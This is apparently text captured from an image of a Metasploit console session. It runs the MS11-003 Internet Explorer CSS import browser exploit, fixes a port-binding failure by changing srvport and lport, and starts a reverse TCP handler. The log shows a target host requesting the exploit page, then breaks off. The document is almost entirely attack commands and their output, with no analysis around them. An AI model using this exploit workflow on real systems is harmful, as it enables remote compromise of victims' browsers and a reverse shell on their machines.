 msf exploit(windows/browser/ms11_003_ie_css_import) > run
[*] Exploit running as background job 4.
[-] Handler failed to bind to 172.16.1.209:5555:-  -
[-] Handler failed to bind to 0.0.0.0:5555:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use o
r unavailable: (0.0.0.0:5555).
msf exploit(windows/browser/ms11_003_ie_css_import) > set srvport 443
srvport => 443
msf exploit(windows/browser/ms11_003_ie_css_import) > set lport 3333
lport => 3333
msf exploit(windows/browser/ms11_003_ie_css_import) > run
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 172.16.1.209:3333
[*] Using URL: http://172.16.1.209:443/
[*] Server started.
msf exploit(windows/browser/ms11_003_ie_css_import) > [*] 172.16.1.207     ms11_
003_ie_css_import - Received request for "/"
[*] 172.16.1.207     ms11_003_ie_css_import - Sending redirect
[*] 172.16.1.207     ms11_003_ie_css_import - Received request for "/JqdSxi8.htm